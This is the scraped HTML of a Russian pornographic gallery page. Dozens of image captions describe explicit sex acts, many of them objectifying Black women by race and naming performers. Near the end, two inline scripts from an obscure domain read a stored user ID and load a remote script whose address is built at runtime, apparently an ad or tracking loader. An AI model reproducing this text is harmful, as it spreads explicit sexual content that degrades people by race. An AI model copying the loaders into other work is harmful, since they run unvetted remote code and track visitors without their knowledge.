порнозвезды</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120134_40-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-42.jpg||Зрелым негритянкам кончают в рот--><a href="https://ttelka.com/uploads/posts/2023-01/1675120134_40-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120134_40-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-42.jpg" style="max-width:100%;" alt="Зрелым негритянкам кончают в рот"></a><div>Зрелым негритянкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120153_41-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-43.jpg||Порнозвезда Larkin Love группа--><a href="https://ttelka.com/uploads/posts/2023-01/1675120153_41-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120153_41-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-43.jpg" style="max-width:100%;" alt="Порнозвезда Larkin Love группа"></a><div>Порнозвезда Larkin Love группа</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120133_42-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-45.jpg||Чернокожий кончает в рот--><a href="https://ttelka.com/uploads/posts/2023-01/1675120133_42-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120133_42-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-45.jpg" style="max-width:100%;" alt="Чернокожий кончает в рот"></a><div>Чернокожий кончает в рот</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120138_43-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-46.jpg||Jasmine Webb и Даймонд Джексон--><img data-src="/uploads/posts/2023-01/1675120138_43-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-46.jpg" style="max-width:100%;" alt="Jasmine Webb и Даймонд Джексон"><div>Jasmine Webb и Даймонд Джексон</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120121_44-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-47.jpg||Красивая негритянка отсосала--><a href="https://ttelka.com/uploads/posts/2023-01/1675120121_44-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120121_44-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-47.jpg" style="max-width:100%;" alt="Красивая негритянка отсосала"></a><div>Красивая негритянка отсосала</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120166_45-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-48.jpg||Кунилингус Мисти Стоун--><a href="https://ttelka.com/uploads/posts/2023-01/1675120166_45-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120166_45-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-48.jpg" style="max-width:100%;" alt="Кунилингус Мисти Стоун"></a><div>Кунилингус Мисти Стоун</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120150_46-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-49.jpg||Молодую негритянку в рот--><a href="https://ttelka.com/uploads/posts/2023-01/1675120150_46-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120150_46-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-49.jpg" style="max-width:100%;" alt="Молодую негритянку в рот"></a><div>Молодую негритянку в рот</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120090_47-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-50.jpg||Негритянка диамонд Джексон--><a href="https://ttelka.com/uploads/posts/2023-01/1675120090_47-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120090_47-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-50.jpg" style="max-width:100%;" alt="Негритянка диамонд Джексон"></a><div>Негритянка диамонд Джексон</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120182_48-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-51.jpg||Кудрявая негритянка порноактриса--><a href="https://ttelka.com/uploads/posts/2023-01/1675120182_48-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120182_48-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-51.jpg" style="max-width:100%;" alt="Кудрявая негритянка порноактриса"></a><div>Кудрявая негритянка порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120178_49-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-52.jpg||3д глубокая глотка хентай--><img data-src="/uploads/posts/2023-01/1675120178_49-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-52.jpg" style="max-width:100%;" alt="3д глубокая глотка хентай"><div>3д глубокая глотка хентай</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120181_50-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-53.jpg||Наоми Банкс bukkake--><a href="https://ttelka.com/uploads/posts/2023-01/1675120181_50-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120181_50-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-53.jpg" style="max-width:100%;" alt="Наоми Банкс bukkake"></a><div>Наоми Банкс bukkake</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120110_51-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-55.jpg||Тори Тейлор фейсситтинг--><a href="https://ttelka.com/uploads/posts/2023-01/1675120110_51-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120110_51-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-55.jpg" style="max-width:100%;" alt="Тори Тейлор фейсситтинг"></a><div>Тори Тейлор фейсситтинг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120096_52-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-56.jpg||Очень черные голые негритянки--><img data-src="/uploads/posts/2023-01/1675120096_52-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-56.jpg" style="max-width:100%;" alt="Очень черные голые негритянки"><div>Очень черные голые негритянки</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120171_53-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-57.jpg||Даниэль Николь чернокожая--><img data-src="/uploads/posts/2023-01/1675120171_53-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-57.jpg" style="max-width:100%;" alt="Даниэль Николь чернокожая"><div>Даниэль Николь чернокожая</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120140_54-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-58.jpg||Даймонд Джексон минетчица--><img data-src="/uploads/posts/2023-01/1675120140_54-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-58.jpg" style="max-width:100%;" alt="Даймонд Джексон минетчица"><div>Даймонд Джексон минетчица</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120171_55-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-59.jpg||Ненасытная негритянка--><img data-src="/uploads/posts/2023-01/1675120171_55-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-59.jpg" style="max-width:100%;" alt="Ненасытная негритянка"><div>Ненасытная негритянка</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120183_56-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-60.jpg||Негр и негритянка семя--><a href="https://ttelka.com/uploads/posts/2023-01/1675120183_56-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120183_56-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-60.jpg" style="max-width:100%;" alt="Негр и негритянка семя"></a><div>Негр и негритянка семя</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120113_57-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-61.jpg||Джада Файер обкончанная--><a href="https://ttelka.com/uploads/posts/2023-01/1675120113_57-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120113_57-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-61.jpg" style="max-width:100%;" alt="Джада Файер обкончанная"></a><div>Джада Файер обкончанная</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120188_58-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-62.jpg||Джада Файер с пенисом во рту--><img data-src="/uploads/posts/2023-01/1675120188_58-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-62.jpg" style="max-width:100%;" alt="Джада Файер с пенисом во рту"><div>Джада Файер с пенисом во рту</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120161_59-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-63.jpg||Порнофильмы ретро азиаток арабок негритянок латинок--><img data-src="/uploads/posts/2023-01/1675120161_59-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-63.jpg" style="max-width:100%;" alt="Порнофильмы ретро азиаток арабок негритянок латинок"><div>Порнофильмы ретро азиаток арабок негритянок латинок</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120105_60-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-64.jpg||Порнозвезды мулатки в глорихол--><a href="https://ttelka.com/uploads/posts/2023-01/1675120105_60-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120105_60-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-64.jpg" style="max-width:100%;" alt="Порнозвезды мулатки в глорихол"></a><div>Порнозвезды мулатки в глорихол</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120161_61-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-65.jpg||Даниэль Николь мулатка анал--><a href="https://ttelka.com/uploads/posts/2023-01/1675120161_61-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120161_61-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-65.jpg" style="max-width:100%;" alt="Даниэль Николь мулатка анал"></a><div>Даниэль Николь мулатка анал</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120120_62-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-66.jpg||Две негритянки один мужик--><img data-src="/uploads/posts/2023-01/1675120120_62-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-66.jpg" style="max-width:100%;" alt="Две негритянки один мужик"><div>Две негритянки один мужик</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120105_63-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-67.jpg||Негритянки голые с пирсингом--><a href="https://ttelka.com/uploads/posts/2023-01/1675120105_63-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120105_63-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-67.jpg" style="max-width:100%;" alt="Негритянки голые с пирсингом"></a><div>Негритянки голые с пирсингом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120133_64-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-68.jpg||Голая порнозвезда Джада Файер--><a href="https://ttelka.com/uploads/posts/2023-01/1675120133_64-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120133_64-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-68.jpg" style="max-width:100%;" alt="Голая порнозвезда Джада Файер"></a><div>Голая порнозвезда Джада Файер</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120115_65-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-69.jpg||Красивые минетчицы негритянки--><a href="https://ttelka.com/uploads/posts/2023-01/1675120115_65-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120115_65-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-69.jpg" style="max-width:100%;" alt="Красивые минетчицы негритянки"></a><div>Красивые минетчицы негритянки</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120148_66-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-70.jpg||Негритянки сосут,и кончают--><img data-src="/uploads/posts/2023-01/1675120148_66-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-70.jpg" style="max-width:100%;" alt="Негритянки сосут,и кончают"><div>Негритянки сосут,и кончают</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120105_67-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-71.jpg||Диамонд Джексон выебанная--><a href="https://ttelka.com/uploads/posts/2023-01/1675120105_67-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120105_67-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-71.jpg" style="max-width:100%;" alt="Диамонд Джексон выебанная"></a><div>Диамонд Джексон выебанная</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120177_68-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-72.jpg|--><img data-src="/uploads/posts/2023-01/1675120177_68-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-72.jpg" style="max-width:100%;" alt="Негритянки с длинным языком (70 фото)"><div>Негритянки с длинным языком (70 фото)</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120154_69-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-73.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675120154_69-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120154_69-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120146_70-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-74.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675120146_70-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120146_70-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '72268'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '72268'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-72268" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="72268"><input type="hidden" name="user_hash" value="6731cb7cfd9cd4bc8cd3fe97588b26cc731f6263"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/64657-mulatki-sosuschie-69-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1673897299_38-ttelka-com-p-erotika-mulatki-sosushchie-42.jpg&w=256&h=330&zc=1" title="--- - Мулатки сосущие (69 фото)" alt="Мулатки сосущие (69 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Мулатки сосущие (69 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62665-negritjanochki-sosut-chleny-72-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1673599493_49-ttelka-com-p-erotika-negrityanochki-sosut-chleni-50.jpg&w=256&h=330&zc=1" title="--- - Негритяночки сосут члены (72 фото)" alt="Негритяночки сосут члены (72 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Негритяночки сосут члены (72 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/58292-mulatki-minet-81-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672318087_18-ttelka-com-p-erotika-mulatki-minet-19.jpg&w=256&h=330&zc=1" title="--- - Мулатки минет (81 фото)" alt="Мулатки минет (81 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Мулатки минет (81 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/70318-negritjanka-delaet-minet-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674880771_11-ttelka-com-p-erotika-negrityanka-delaet-minet-11.jpg&w=256&h=330&zc=1" title="--- - Негритянка делает минет (71 фото)" alt="Негритянка делает минет (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Негритянка делает минет (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/66256-krasivaja-negritjanka-delaet-minet-68-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674166371_60-ttelka-com-p-erotika-krasivaya-negrityanka-delaet-minet-64.jpg&w=256&h=330&zc=1" title="--- - Красивая негритянка делает минет (68 фото)" alt="Красивая негритянка делает минет (68 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Красивая негритянка делает минет (68 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/72007-mulatka-delaet-minet-69-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1675088416_32-ttelka-com-p-erotika-mulatka-delaet-minet-34.jpg&w=256&h=330&zc=1" title="--- - Мулатка делает минет (69 фото)" alt="Мулатка делает минет (69 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Мулатка делает минет (69 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/69822-minet-negritjanki-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674822050_3-ttelka-com-p-erotika-minet-negrityanki-3.jpg&w=256&h=330&zc=1" title="--- - Минет негритянки (71 фото)" alt="Минет негритянки (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Минет негритянки (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/60099-nezhnyj-minet-ot-negritjanki-81-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1672633042_43-ttelka-com-p-erotika-nezhnii-minet-ot-negrityanki-49.jpg&w=256&h=330&zc=1" title="--- - Нежный минет от негритянки (81 фото)" alt="Нежный минет от негритянки (81 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Нежный минет от негритянки (81 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/golye_u_mashiny/6790-erotika-negrityanki-vozle-dorogoy-tachki.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2017-11/1511007989_1590_01big.jpg&w=256&h=330&zc=1" title="Голые у машины - Эротика негритянки возле дорогой машинки" alt="Эротика негритянки возле дорогой машинки" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Эротика негритянки возле дорогой машинки</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/55917-fallos-negritjanki-81-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1671714596_69-ttelka-com-p-erotika-fallos-negrityanki-80.jpg&w=256&h=330&zc=1" title="--- - Фаллос негритянки (81 фото)" alt="Фаллос негритянки (81 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Фаллос негритянки (81 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/26810-negritjanku-v-anal-krupnym-planom-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/1642213474_1-ttelka-com-p-erotika-negrityanku-v-anal-krupnim-planom-1.jpg&w=256&h=330&zc=1" title="--- - Негритянку в анал крупным планом (62 фото)" alt="Негритянку в анал крупным планом (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Негритянку в анал крупным планом (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6731cb7cfd9cd4bc8cd3fe97588b26cc731f6263';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
